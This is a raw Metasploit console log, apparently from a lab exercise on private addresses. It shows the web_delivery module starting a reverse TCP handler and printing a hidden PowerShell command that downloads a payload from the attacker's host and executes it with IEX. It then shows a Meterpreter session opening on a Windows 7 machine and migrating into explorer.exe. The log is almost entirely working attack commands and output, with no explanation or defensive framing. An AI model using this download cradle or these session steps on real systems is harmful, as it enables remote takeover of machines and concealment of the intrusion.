 msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.44.144:4444
[*] Using URL: http://0.0.0.0:8080/YsHit3GZ
[*] Local IP: http://192.168.44.144:8080/YsHit3GZ
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $g=new-object net.webclient;$g.proxy=[Net.WebRequest]::GetSystemWebProxy();$g.Proxy.Credentials=[Net.CredentialCache]::Default
Credentials;IEX $g.downloadstring('http://192.168.44.144:8080/YsHit3GZ');
msf exploit(multi/script/web_delivery) > [*] 192.168.44.141   web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.44.141
[*] Meterpreter session 1 opened (192.168.44.144:4444 -> 192.168.44.141:49254) at 2020-03-06 22:04:07 -0500
ses
[-] Unknown command: ses.
msf exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IEWIN7\user
meterpreter > run migrate
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
OPTIONS:
    -f        Launch a process and migrate into the new process
    -h        Help menu.
    -k        Kill original process.
    -n <opt>  Migrate into the first process with this executable name (explorer.exe)
    -p <opt>  PID to migrate to.
meterpreter > run migrate -n explorer.exe
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: powershell.exe (2880)
[+] Migrating to 2240